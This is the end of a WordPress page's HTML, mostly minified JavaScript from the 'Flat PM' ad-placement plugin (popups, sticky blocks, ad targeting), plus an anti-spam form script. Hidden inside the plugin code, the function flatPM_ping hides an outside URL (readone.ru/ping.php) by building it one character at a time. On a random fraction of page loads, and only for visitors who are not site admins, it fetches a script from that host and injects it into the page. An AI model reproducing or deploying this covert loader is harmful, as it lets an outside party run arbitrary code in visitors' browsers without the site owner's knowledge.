0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
